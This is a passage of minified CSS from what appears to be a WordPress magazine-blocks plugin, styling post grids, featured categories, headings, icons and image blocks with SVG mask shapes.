.mzb-post-author a{color:var(--color--black)}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-author a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post .mzb-featured-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--mzb-border-radius--xs);height:74px;min-width:74px;max-width:74px}.mzb-featured-categories .mzb-post-meta{display:none}.mzb-featured-categories .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-featured-categories .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-featured-categories .mzb-post-content{align-self:center}.mzb-featured-categories .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";margin:0 8px;color:#999}.mzb-featured-categories .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-featured-categories .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-featured-categories .mzb-post-categories a{display:inline-block;padding:4px 8px;background-color:var(--color--light--primary);color:var(--color--primary);font-weight:var(--mzb-font-weight--semibold);font-size:13px;border-radius:18px;text-decoration:none}.mzb-featured-categories .mzb-post-categories .editor-styles-wrapper a{color:var(--color--black)}.mzb-featured-categories .mzb-post-author{display:none}.mzb-featured-categories .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-featured-categories .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none;color:#414141}.mzb-featured-categories .mzb-post-date a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post-date svg{fill:#414141}.mzb-featured-categories .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:8px}.mzb-featured-categories .mzb-entry-summary{margin-top:12px}.mzb-featured-categories .mzb-read-more{margin-top:12px}.mzb-featured-categories .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-featured-categories .mzb-read-more a:hover{color:var(--color--primary)}@media(max-width: 768px){.mzb-featured-categories .mzb-post{flex-direction:column;align-items:center}.mzb-featured-categories .mzb-post .mzb-featured-image{width:100%}.mzb-featured-categories .mzb-post .mzb-featured-image img{width:100% !important;max-width:100% !important}.mzb-featured-categories .mzb-post .mzb-post-content{width:100%}.mzb-featured-categories .mzb-category-posts{flex-direction:column}.mzb-featured-categories .mzb-category-posts .mzb-category-1-posts,.mzb-featured-categories .mzb-category-posts .mzb-category-2-posts{width:100%}}.editor-styles-wrapper .mzb-featured-categories .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-grid-module.mzb-layout-1{grid-template-columns:repeat(4, 1fr);grid-template-rows:1fr}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-meta .mzb-post-categories,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-meta .mzb-comments-link{color:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-meta .mzb-post-categories svg,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-meta .mzb-comments-link svg{fill:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-title{color:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-view-count svg,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-1 .mzb-posts .mzb-post-content .mzb-post-read-time svg{fill:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts{grid-template-columns:2fr 1fr 1fr 1fr}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts.mzb-post-col--2{grid-template-columns:2fr 1fr}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post:first-child{grid-column-start:initial;grid-column-end:initial}@media(min-width: 768px){.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post:first-child{grid-column-start:1;grid-column-end:4;order:initial}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-title{color:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-view-count svg,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-read-time svg{fill:var(--color--white)}}@media(min-width: 1200px){.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts{grid-template-columns:2fr 1fr 1fr 1fr}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post:first-child{grid-column-start:initial;grid-column-end:initial}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-title{color:var(--color--white)}.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-view-count svg,.mzb-grid-module.mzb-layout-1.mzb-layout-1-style-2 .mzb-posts .mzb-post-content .mzb-post-read-time svg{fill:var(--color--white)}}.mzb-grid-module.mzb-layout-2 .mzb-post{all:unset;z-index:1}.mzb-grid-module.mzb-layout-2 .mzb-post-title a{color:var(--color--black);text-shadow:unset}.mzb-grid-module.mzb-layout-2 .mzb-post-title a:hover{opacity:unset;color:var(--color--primary)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image.mzb-category--inside-image{position:relative}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image.mzb-category--inside-image .mzb-post-meta{position:absolute;left:0;bottom:0;right:0;margin:20px}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:12px 0;gap:12px}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content .mzb-read-more{color:var(--color--black)}.mzb-grid-module.mzb-layout-2 .mzb-post-entry-meta a{color:var(--color--black)}.mzb-grid-module.mzb-layout-2 .mzb-post-entry-meta a:hover{color:var(--color--primary)}.mzb-grid-module.mzb-layout-2 .mzb-post-date svg{fill:var(--color--black)}.mzb-grid-module.mzb-layout-2 .mzb-post-view-count svg,.mzb-grid-module.mzb-layout-2 .mzb-post-read-time svg{fill:var(--color--black)}@media(max-width: 768px){.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:1fr}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:1fr}}@media(min-width: 768px){.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:12px 0;gap:12px}}@media(min-width: 1200px){.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:12px 0;gap:12px}}.mzb-grid-module{margin-right:0;margin-left:0}.mzb-grid-module .mzb-post-title a{font-size:24px}.mzb-grid-module .mzb-top-wrapper{display:flex;justify-content:space-between;align-items:flex-start}.mzb-grid-module .mzb-view-more{display:inline-block}.mzb-grid-module .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-grid-module .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-grid-module .mzb-posts{display:grid;grid-template-columns:repeat(2, 1fr)}.mzb-grid-module .mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module .mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module .mzb-post-col--4{grid-template-columns:repeat(4, 1fr)}.mzb-grid-module .mzb-featured-image{position:relative;overflow:hidden}.mzb-grid-module .mzb-featured-image img{display:block;border-radius:inherit;height:66.35vh;width:100%;transform:scale(1);transition:.3s transform ease-in-out;-o-object-fit:cover;object-fit:cover;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%)}.mzb-grid-module .mzb-featured-image .mzb-overlay{position:absolute;inset:0;background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));z-index:1;pointer-events:none;border-radius:inherit}.mzb-grid-module .mzb-post{position:relative;height:100%;height:66.35vh}.mzb-grid-module .mzb-post-content{position:absolute;left:0;right:0;bottom:0;mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);z-index:2;gap:12px}.mzb-grid-module .mzb-post-content .mzb-post-title{z-index:3;margin:0}.mzb-grid-module .mzb-post-content .mzb-post-view-count,.mzb-grid-module .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-grid-module .mzb-post-content .mzb-post-view-count span,.mzb-grid-module .mzb-post-content .mzb-post-read-time span{font-weight:var(--mzb-font-weight--regular);margin-left:5px}.mzb-grid-module .mzb-post-content svg{height:14px;width:14px}.mzb-grid-module .mzb-post-content .mzb-entry-content .mzb-entry-summary p{margin:0}.mzb-grid-module .mzb-post-title a{display:block;color:var(--color--white);font-size:24px;font-weight:var(--mzb-font-weight--semibold);text-shadow:1px 1px 2px rgba(0,0,0,.2);line-height:1.2;overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-grid-module .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-grid-module .mzb-post-entry-meta .mzb-post-author,.mzb-grid-module .mzb-post-entry-meta .mzb-post-date,.mzb-grid-module .mzb-post-entry-meta .mzb-post-read-time{gap:8px}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--circle span:not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--square span:not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:not(:last-child)::after{content:"|";color:#999}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:not(:last-child)::after{content:"–";color:#999}.mzb-grid-module .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-grid-module .mzb-post .mzb-entry-header{padding:30px}.mzb-grid-module .mzb-post .mzb-entry-header p{font-size:32px}.mzb-grid-module .mzb-post-date a{font-size:14px;color:var(--color--white)}.mzb-grid-module .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-grid-module .mzb-post-author a{max-width:100px}.mzb-grid-module .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-grid-module .mzb-post-date a{font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-grid-module .mzb-post-date svg{height:14px;width:14px;fill:var(--color--white)}.mzb-grid-module .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:8px;z-index:3}.mzb-grid-module .mzb-post .mzb-read-more{margin-top:12px}.mzb-grid-module .mzb-post .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-grid-module .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.mzb-grid-module .mzb-post-meta{justify-content:space-between;flex-wrap:wrap;display:flex;gap:10px}.mzb-grid-module .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-grid-module .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-grid-module .mzb-featured-image+.mzb-post-content{height:100%}.mzb-grid-module .mzb-posts.mzb-number-list{counter-reset:post-counter}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__circle .mzb-post .mzb-featured-image::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border-radius:50%;border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__square .mzb-post .mzb-featured-image::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__dot .mzb-post .mzb-featured-image::before{content:counter(post-counter) "."}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__zero .mzb-post .mzb-featured-image::before{content:counter(post-counter, decimal-leading-zero)}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image .mzb-post{position:relative}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-image .mzb-post .mzb-featured-image::before{counter-increment:post-counter;content:counter(post-counter);position:absolute;font-weight:bold;color:#000;height:30px;width:30px;z-index:1}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__circle .mzb-post .mzb-post-content::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border-radius:50%;border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__square .mzb-post .mzb-post-content::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__dot .mzb-post .mzb-post-content::before{content:counter(post-counter) "."}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__zero .mzb-post .mzb-post-content::before{content:counter(post-counter, decimal-leading-zero)}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text .mzb-post{position:relative}.mzb-grid-module .mzb-posts.mzb-number-list.mzb-number-list__with-text .mzb-post .mzb-post-content::before{counter-increment:post-counter;content:counter(post-counter);position:absolute;font-weight:bold;color:#000;height:30px;width:30px;z-index:1}.mzb-grid-module .mzb-posts.mzb-post-col--4 .mzb-post.mzb-post-separator:not(:nth-child(4n)){border-right:1px solid #e0e0e0;border-radius:0}.mzb-grid-module .mzb-posts.mzb-post-col--2 .mzb-post.mzb-post-separator:nth-child(odd){border-right:1px solid #e0e0e0;border-radius:0}.mzb-section .mzb-grid-module .mzb-posts{margin-right:0;margin-left:0}.mzb-post-categories{display:flex;z-index:3;gap:12px}.mzb-post-categories p{width:-moz-fit-content;width:fit-content;border-radius:4px}@media(max-width: 768px){.mzb-grid-module .mzb-posts{grid-template-columns:1fr}}@media(min-width: 1200px){.mzb-grid-module .mzb-posts{grid-template-columns:repeat(4, 1fr);grid-template-rows:1fr}.mzb-grid-module .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-grid-module .mzb-posts.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}}.editor-styles-wrapper .mzb-grid-module .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-heading .mzb-sub-heading p{margin:0}.mzb-heading.mzb-heading-layout-1-style-1{border:none}.mzb-heading.mzb-heading-layout-1-style-1 .mzb-post-heading{margin-bottom:20px}.mzb-heading.mzb-heading-layout-1-style-1 .mzb-heading-text{position:relative;padding-bottom:0;display:inline-flex;align-items:center;padding-left:20px;line-height:1.2;margin-bottom:0}.mzb-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{content:"";height:100%;border:2px solid var(--color--primary);display:inline-block;border-radius:2px;position:absolute;left:0}.mzb-heading.mzb-heading-layout-1-style-2 .mzb-post-heading{margin-bottom:20px}.mzb-heading.mzb-heading-layout-1-style-2 .mzb-heading-text{margin-bottom:0}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-inner{margin-bottom:20px;border-bottom-style:solid;border-bottom-width:2px;border-bottom-color:#000}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-text{display:inline-block;margin-bottom:0;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;color:var(--color--white)}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before{all:unset}.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner{display:flex;align-items:center;text-align:center;margin-bottom:20px}.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner::before,.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading.mzb-heading-layout-6-style-1 h1,.mzb-heading.mzb-heading-layout-6-style-1 h2,.mzb-heading.mzb-heading-layout-6-style-1 h3,.mzb-heading.mzb-heading-layout-6-style-1 h4,.mzb-heading.mzb-heading-layout-6-style-1 h5,.mzb-heading.mzb-heading-layout-6-style-1 h6{display:inline-block;padding:0 10px;font-weight:400;color:var(--color--black);margin-bottom:0}.mzb-heading.mzb-heading-layout-6-style-1 h1::before,.mzb-heading.mzb-heading-layout-6-style-1 h2::before,.mzb-heading.mzb-heading-layout-6-style-1 h3::before,.mzb-heading.mzb-heading-layout-6-style-1 h4::before,.mzb-heading.mzb-heading-layout-6-style-1 h5::before,.mzb-heading.mzb-heading-layout-6-style-1 h6::before{all:unset}.mzb-heading.mzb-heading-layout-4-style-1{padding-bottom:10px}.mzb-heading.mzb-heading-layout-4-style-1 .mzb-heading-inner{margin-bottom:20px}.mzb-heading.mzb-heading-layout-4-style-1 .mzb-heading-text{margin-bottom:0;position:relative;padding-left:20px}.mzb-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before{all:unset;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:var(--color--primary);display:block;border-radius:50%}.mzb-heading.mzb-heading-layout-5-style-1{padding-bottom:10px}.mzb-heading.mzb-heading-layout-5-style-1 .mzb-heading-inner{margin-bottom:20px}.mzb-heading.mzb-heading-layout-5-style-1 .mzb-heading-text{margin-bottom:0;position:relative;padding-left:20px}.mzb-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before{all:unset;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:var(--color--primary);display:block}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-inner{display:flex;align-items:center;margin-bottom:20px}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-inner::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-text{margin-bottom:0}
.mzb-post-content-block p{line-height:1.7;margin-bottom:1.5rem}.mzb-post-content-block h2,.mzb-post-content-block h3,.mzb-post-content-block h4,.mzb-post-content-block h5,.mzb-post-content-block h6{margin-top:2rem;margin-bottom:.7rem;font-weight:600}.mzb-post-content-block ol,.mzb-post-content-block ul{margin-bottom:1.5rem}.mzb-post-content-block ol li,.mzb-post-content-block ul li{margin-bottom:.5rem}.mzb-post-content-block ul{list-style:disc inside}.mzb-post-content-block ol{list-style:decimal inside}
.mzb-post-meta-content{display:flex;align-items:center;gap:1.5rem;margin-bottom:1rem}.mzb-post-meta-author,.mzb-post-meta-comment,.mzb-post-meta-date{display:flex;align-items:center;gap:.3rem}
.components-panel__body.mzb-panel-body.is-opened>div:last-child .mzb-advance-select-body svg{width:auto;height:auto}.editor-styles-wrapper .block-editor-block-list__layout.is-root-container>:where(:not(.alignleft):not(.alignright):not(.alignfull))[data-type="magazine-blocks/icon"]{display:flex}.mzb-icon-block{display:inline-flex;width:auto}.mzb-icon-block .mzb-outside-icon{display:inline-block;position:relative}.mzb-icon-block .mzb-icon-wrapper{display:flex}.mzb-icon-block .mzb-icon-wrapper svg{fill:#690aa0}.mzb-icon-block .mzb-icon-wrapper.mzb-fill-preset{background-color:#690aa0;border-radius:100%;padding:5px}.mzb-icon-block .mzb-icon-wrapper.mzb-fill-preset svg{fill:#fff}.mzb-icon-block .mzb-icon-wrapper.mzb-outline-preset{border-style:solid;border-radius:100%;border-color:#690aa0;border-width:2px}.mzb-icon-block .mzb-icon-wrapper.mzb-rectangular-fill-preset{background-color:#690aa0}.mzb-icon-block .mzb-icon-wrapper.mzb-rectangular-fill-preset svg{fill:#fff}.mzb-icon-block .mzb-icon-wrapper.mzb-rectangular-outline-preset{border-style:solid;border-color:#690aa0;border-width:2px}.mzb-icon-block .mzb-icon-wrapper.mzb-rounded-fill-preset{background-color:#690aa0;border-radius:8px;padding:2px}.mzb-icon-block .mzb-icon-wrapper.mzb-rounded-fill-preset svg{fill:#fff}.mzb-icon-block .mzb-icon-wrapper.mzb-rounded-outline-preset{border-style:solid;border-radius:8px;border-color:#690aa0;border-width:2px}.mzb-icon-block.mzb-left{margin-right:auto !important}.mzb-icon-block.mzb-center{margin-left:auto !important;margin-right:auto !important}.mzb-icon-block.mzb-right{margin-left:auto !important}
:root{--ba-circle-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 600%27%3E%3Ccircle cx=%27300%27 cy=%27300%27 r=%27300%27/%3E%3C/svg%3E");--ba-diamond-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 600%27%3E%3Cpath d=%27m300.825 600.352-300-297.419L300.663.352l300.162 302.713-300 297.287Z%27/%3E%3C/svg%3E");--ba-hexagon-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 651%27%3E%3Cpath d=%27M0 175.5v300l300 175 300-175v-300L300 .5 0 175.5Z%27/%3E%3C/svg%3E");--ba-rounded-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 600%27%3E%3Crect width=%27600%27 height=%27600%27 rx=%27100%27/%3E%3C/svg%3E");--ba-blob-1-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 534%27%3E%3Cpath fill-rule=%27evenodd%27 d=%27M301.282.005C426.161-.59 559.898 50.248 594.185 170.132c31.926 111.632-73.705 198.709-167.979 266.674-93.027 67.065-206.344 134.824-302.736 72.675C14.005 438.903-26 295.739 16.875 172.888 57.251 57.201 178.573.591 301.282.005Z%27 clip-rule=%27evenodd%27/%3E%3C/svg%3E");--ba-blob-2-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 577%27%3E%3Cpath fill-rule=%27evenodd%27 d=%27M293.207 8.473c93.93-7.321 202.639-27.757 265.255 42.519 64.533 72.427 40.007 181.296 18.356 275.787-21.633 94.414-46.921 203.154-136.577 240.171-86.884 35.873-174.273-32.36-256.501-77.876-73.476-40.671-154.505-80.811-176.439-161.773-22.755-83.991 9.824-173.819 67.958-238.647 54.332-60.588 136.736-73.852 217.948-80.181Z%27 clip-rule=%27evenodd%27/%3E%3C/svg%3E");--ba-blob-3-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 640%27%3E%3Cpath d=%27M404.693 564.39C141.225 719.067 6.397 636.425.208 316.464-5.98-3.496 125.753-80.836 395.41 84.448c269.656 165.284 272.751 325.264 9.283 479.942Z%27/%3E%3C/svg%3E");--ba-blob-4-mask: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 600 495%27%3E%3Cpath fill-rule=%27evenodd%27 d=%27M293.681 63.095c55.358 4.899 110.557-50.227 160.556-25.963 50.336 24.427 57.288 91.723 80.171 142.783 26.256 58.585 77.38 114.365 63.13 176.964-14.428 63.383-71.872 116.206-134.122 134.905-57.352 17.227-109.951-40.194-169.735-43.634-53.927-3.103-104.781 41.701-156.113 24.883C78.846 453.794 17.781 412.639 2.512 352.756c-15.201-59.62 42.792-110.636 61.21-169.342C82.43 123.789 55.698 35.731 111.064 6.762c57.86-30.273 117.571 50.577 182.617 56.333Z%27 clip-rule=%27evenodd%27/%3E%3C/svg%3E")}.mzb-image{position:relative;transition:all 200ms;margin:0}.mzb-image img{transition:all 200ms;-o-object-fit:cover;object-fit:cover}.mzb-image .hover-effect-zoom-in:hover{transform:scale(1.1);transition:transform .3s ease-in-out}.mzb-image .hover-effect-slide:hover{transform:translateX(10px);transition:transform .3s ease-in-out}.mzb-image .hover-effect-gray-scale:hover{filter:grayscale(100%);transition:filter .3s ease-in-out}.mzb-image .hover-effect-blur:hover{filter:blur(5px);transition:filter .3s ease-in-out}.mzb-image .filter-gray-scale{filter:grayscale(1)}.mzb-image .filter-sepia{filter:sepia(0.5)}.mzb-image .filter-saturation{filter:saturate(1.5)}.mzb-image .filter-vintage{filter:sepia(0.2) brightness(1.1) contrast(1.3)}.mzb-image .filter-early-bird{filter:contrast(0.9) sepia(0.2)}.mzb-image .filter-toaster{filter:contrast(1.5) brightness(0.9)}.mzb-image .filter-mayfair{filter:contrast(1.1) saturate(1.1)}.mzb-image.overlay{display:inline-block}.mzb-image.overlay .overlay-content{position:absolute;display:flex;flex-direction:column;align-items:center;justify-content:center}.mzb-image.overlay .overlay-content>h2{text-align:center;width:100%}.mzb-image.overlay .overlay-content.top-left{top:0;left:0}.mzb-image.overlay .overlay-content.top-center{top:0;left:50%;transform:translateX(-50%)}.mzb-image.overlay .overlay-content.top-right{top:0;right:0}.mzb-image.overlay .overlay-content.center-left{top:50%;left:0;transform:translateY(-50%)}.mzb-image.overlay .overlay-content.center-center{top:50%;left:50%;transform:translate(-50%, -50%)}.mzb-image.overlay .overlay-content.center-right{top:50%;right:0;transform:translateY(-50%)}.mzb-image.overlay .overlay-content.bottom-left{bottom:0;left:0}.mzb-image.overlay .overlay-content.bottom-center{bottom:0;left:50%;transform:translateX(-50%)}.mzb-image.overlay .overlay-content.bottom-right{bottom:0;right:0}.mzb-image.overlay .overlay-content .separator{border-top-width:2px;border-color:#000;width:100%;margin-bottom:15px}.mzb-image.overlay .overlay-content .separator.none{display:none}.mzb-image.overlay .overlay-content .separator.solid{border-top:2px solid #000}.mzb-image.overlay .overlay-content .separator.double{border-top:3px double #000}.mzb-image.overlay .overlay-content .separator.dashed{border-top:2px dashed #000}.mzb-image.overlay .overlay-content .separator.dotted{border-top:2px dotted #000}.mzb-image.overlay .overlay-content .separator.groove{border-top:2px groove #000}.mzb-image.overlay .overlay-content .separator.inset{border:2px inset #000}.mzb-image.overlay .overlay-content .separator.outset{border:2px outset #000}.mzb-image.overlay .overlay-content .separator.ridge{border:2px ridge #000}.mzb-image .mask{position:relative}.mzb-image .mask-circle{-webkit-mask-image:var(--ba-circle-mask);mask-image:var(--ba-circle-mask)}.mzb-image .mask-diamond{-webkit-mask-image:var(--ba-diamond-mask);mask-image:var(--ba-diamond-mask)}.mzb-image .mask-hexagon{-webkit-mask-image:var(--ba-hexagon-mask);mask-image:var(--ba-hexagon-mask)}.mzb-image .mask-rounded{-webkit-mask-image:var(--ba-rounded-mask);mask-image:var(--ba-rounded-mask)}.mzb-image .mask-blob1{-webkit-mask-image:var(--ba-blob-1-mask);mask-image:var(--ba-blob-1-mask)}.mzb-image .mask-blob2{-webkit-mask-image:var(--ba-blob-2-mask);mask-image:var(--ba-blob-2-mask)}.mzb-image .mask-blob3{-webkit-mask-image:var(--ba-blob-3-mask);mask-image:var(--ba-blob-3-mask)}.mzb-image .mask-blob4{-webkit-mask-image:var(--ba-blob-4-mask);mask-image:var(--ba-blob-4-mask)}.mzb-image 